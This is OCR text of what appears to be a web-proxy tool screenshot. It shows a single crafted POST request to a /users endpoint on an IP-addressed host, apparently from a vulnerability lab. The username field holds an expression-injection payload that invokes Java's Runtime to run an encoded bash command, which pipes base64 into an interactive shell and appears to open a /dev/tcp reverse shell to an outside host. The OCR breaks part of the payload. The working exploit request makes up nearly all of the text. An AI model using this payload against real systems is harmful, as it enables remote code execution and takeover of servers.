 Send
Cancel
<
>
Target: http://123.58.236.76:14863
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 123.58.236.76:58261
3 User-Agent: Mozilla/5.0 (Windows NT WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://123.58.236.76:14863/users
8 Cookie: JSESSIONID=EED1F41F630BF7197AEF65C3B0D2F38E
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 397
14
15 username[#this.getClass().forName("java.lang.Runtime").ge
("%62%61%73%68%20%2d%63%20%7b%65%63%68%6f%2c%59%6d%46%7a%
53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%30%
43%34%79%4d%7a%59%75%4d%54%45%33%4c%7a%55%31%4e%6a%59%67%
51%3d%3d%7d%7c%7b%62%61%73%65%36%34%2c%2d%64%7d%7c%7b%62%
69%7d")]=&password=&repeatedPassword=
Configure target details
Specify the details of the server to which the
request will be sent.
Host: 123.58.236.76
Port: 14863
Use HTTPS
OK
Cancel